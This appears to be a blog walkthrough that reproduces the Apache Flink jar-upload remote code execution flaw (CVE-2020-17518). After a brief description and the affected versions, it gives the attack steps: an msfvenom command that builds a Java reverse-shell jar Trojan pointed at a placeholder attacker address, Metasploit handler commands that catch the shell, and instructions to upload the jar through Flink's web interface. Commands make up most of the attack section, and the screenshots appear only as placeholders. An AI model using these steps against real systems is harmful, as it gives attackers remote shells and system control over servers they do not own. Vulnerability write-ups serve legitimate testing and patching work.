Apache Flink upload Remote command execution vulnerability CVE-2020-17518
Apache Flink upload Remote command execution vulnerability CVE-2020-17518
Apache Flink upload Remote command execution vulnerability CVE-2020-17518
Vulnerability Description
Recently, a security researcher disclosed a vulnerability in the upload of any Jar package of Apache Flink that causes remote code execution. The attacker can obtain system permissions through the vulnerability.
Vulnerability Impact
Apache Flink <= 1.9.1
Network surveying and mapping
Environment construction
</br>

Vulnerability reappears


Click to view the file upload page
Open MSF to generate a jar Trojan
1
msfvenom -p java/meterpreter/reverse_tcp LHOST=xxx.xxx.xxx.xxx LPORT=4444 -f jar > test.jar

Click Add to upload the jar file
1
2
3
4
5
6
7
8
9

msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload java/shell/reverse_tcp
payload => java/shell/reverse_tcp
msf6 exploit(multi/handler) > set lhost xxx.xxx.xxx.xxx
lhost => xxx.xxx.xxx.xxx
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run

Click submit
This post is licensed under CC BY 4.0 by the author.